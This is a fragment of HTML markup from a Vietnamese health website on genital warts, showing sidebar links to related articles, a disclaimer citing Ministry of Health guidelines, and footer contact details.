srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nu-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nu/" title="Dấu Hiệu Sùi Mào Gà ở Nữ">
				Dấu Hiệu Sùi Mào Gà ở Nữ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nu/" title="9:15 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T09:15:11+07:00">05/08/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nam/" title="Dấu Hiệu Sùi Mào Gà ở Nam"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dấu Hiệu Sùi Mào Gà ở Nam" title="Dấu Hiệu Sùi Mào Gà ở Nam" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Dấu Hiệu Sùi Mào Gà ở Nam" title="Dấu Hiệu Sùi Mào Gà ở Nam" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/08/Dau-Hieu-Sui-Mao-Ga-o-Nam-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nam/" title="Dấu Hiệu Sùi Mào Gà ở Nam">
				Dấu Hiệu Sùi Mào Gà ở Nam			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/dau-hieu-sui-mao-ga-o-nam/" title="9:02 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-08-05T09:02:23+07:00">05/08/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga/" title="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời" title="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-130x90.png 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-392x272.png 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-130x90.png" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời" title="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-130x90.png 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga-va-cau-tra-loi-392x272.png 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga/" title="Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời">
				Các câu hỏi thường gặp về bệnh sùi mào gà và câu trả lời			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/cac-cau-hoi-thuong-gap-ve-benh-sui-mao-ga/" title="9:41 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-17T21:41:31+07:00">17/07/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/nguyen-nhan-trieu-chung-va-phuong-phap-dieu-tri-sui-mao-ga/" title="3 nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà" title="3 nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-130x90.png 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-392x272.png 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-130x90.png" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà" title="3 nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-130x90.png 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/Benh-sui-mao-ga-392x272.png 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/nguyen-nhan-trieu-chung-va-phuong-phap-dieu-tri-sui-mao-ga/" title="3 nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà">
				3 nguyên nhân triệu chứng và phương pháp điều trị sùi mào gà			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/nguyen-nhan-trieu-chung-va-phuong-phap-dieu-tri-sui-mao-ga/" title="9:35 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-17T21:35:33+07:00">17/07/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/quan-he-mieng-va-vung-kin-khong-an-toan/" title="Quan hệ miệng và vùng kín không an toàn"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="SÙI MÀO GÀ (Genital wart)" title="Quan hệ miệng và vùng kín không an toàn" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-768x523.jpg 768w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-392x272.jpg 392w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart.jpg 800w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="SÙI MÀO GÀ (Genital wart)" title="Quan hệ miệng và vùng kín không an toàn" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-768x523.jpg 768w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart-392x272.jpg 392w, https://chuatribenhdalieu.com/wp-content/uploads/2015/03/SUI-MAO-GA-Genital-wart.jpg 800w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/quan-he-mieng-va-vung-kin-khong-an-toan/" title="Quan hệ miệng và vùng kín không an toàn">
				Quan hệ miệng và vùng kín không an toàn			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/quan-he-mieng-va-vung-kin-khong-an-toan/" title="10:32 Sáng" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-13T10:32:29+07:00">13/07/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/su-khac-biet-giua-sui-mao-ga-nam-va-nu-giai-doan-dau/" title="3 Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu" title="3 Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu" title="3 Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-dut-diem-tot-nhat-tai-nha-Copy-2-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/su-khac-biet-giua-sui-mao-ga-nam-va-nu-giai-doan-dau/" title="3 Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu">
				3 Sự khác biệt giữa sùi mào gà nam và nữ giai đoạn đầu			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/su-khac-biet-giua-sui-mao-ga-nam-va-nu-giai-doan-dau/" title="4:13 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-06T16:13:15+07:00">06/07/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://chuatribenhdalieu.com/sui-mao-ga-nguyen-nhan-trieu-chung-va-phuong-phap-chua-tri-tai-nha/" title="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà"><img width="130" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2090'%3E%3C/svg%3E" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà" title="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà" decoding="async" data-lazy-srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-392x272.jpg 392w" data-lazy-sizes="(max-width: 130px) 100vw, 130px" data-lazy-src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-130x90.jpg" /><noscript><img width="130" height="90" src="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà" title="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà" decoding="async" srcset="https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-130x90.jpg 130w, https://chuatribenhdalieu.com/wp-content/uploads/2023/07/thuoc-podophyllin-chua-tri-benh-sui-mao-ga-bs-khuyen-dung-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/" style="background:#b17fe2" rel="category tag">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/benh-sui-mao-ga/" style="background:#8224e3" rel="category tag">BỆNH SÙI MÀO GÀ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://chuatribenhdalieu.com/sui-mao-ga-nguyen-nhan-trieu-chung-va-phuong-phap-chua-tri-tai-nha/" title="Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà">
				Sùi mào gà: Nguyên nhân, triệu chứng và phương pháp chữa trị tại nhà			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://chuatribenhdalieu.com/sui-mao-ga-nguyen-nhan-trieu-chung-va-phuong-phap-chua-tri-tai-nha/" title="4:01 Chiều" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-06T16:01:42+07:00">06/07/2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://chuatribenhdalieu.com/benhdalieu/chuatribenhdalieu/"
			title="Bác sĩ Đỗ Văn Bảo"
			>
				Bác sĩ Đỗ Văn Bảo			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-5" class="widget widget_text"><h3 class="cm-widget-title"><span>GIỚI THIỆU</span></h3>			<div class="textwidget">Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà được tổng hợp từ nguồn: Hướng dẫn chẩn đoán và điều trị các bệnh da liễu (ban hành kèm theo Quyết định số 75/QĐ-BYT ngày 13/01/2015) của Bộ Y Tế. Nội dung website mang tính chất tham khảo, không thay thế cho việc chẩn đoán và điều trị của bác sĩ. Không tự ý mua và sử dụng thuốc. Website sử dụng cho mục đích chia sẻ kiến thức, giúp mọi người nâng cao ý thức giữ gìn và chăm sóc sức khỏe. Chúng tôi không kinh doanh, thương mại dưới mọi hình thức.</div>
		</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="block-19" class="widget widget_block widget-colormag_footer_sidebar_one"><h3 class="cm-widget-title"><span>GIỚI THIỆU</span></h3><div class="wp-widget-group__inner-blocks">
<p><strong>DIỄN ĐÀN Y HỌC VÀ SỨC KHỎE</strong></p>

<p>Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà</p>

<p>Địa chỉ: Tòa nhà VTC Online 18 Tam Trinh, Minh Khai, Hai Bà Trưng, Hà Nội</p>

<p>Hotline liên hệ: 0929253916 (zalo)</p>

<p>Hòm thư: infor@chuatribenhdalieu.com</p>

<p>Phụ trách chuyên môn: Bác sĩ Đỗ Văn Đức</p>

